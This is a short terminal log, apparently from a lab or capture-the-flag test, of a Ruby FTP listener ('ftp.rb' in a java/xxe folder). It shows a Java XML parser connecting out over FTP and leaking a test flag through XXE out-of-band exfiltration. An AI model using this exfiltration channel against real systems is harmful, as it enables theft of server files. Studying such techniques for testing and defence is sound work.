 root@VM-0-6-ubuntu:~/java/xxe# ruby ftp.rb
New client connected
< USER anonymous
< PASS Java1.8.0_66@
< TYPE I
< EPSV ALL
< EPSV
< EPRT |1|10.26.187.190|14820|
< RETR oh
< oh
< oh
< you
< find
< the
< flag{test}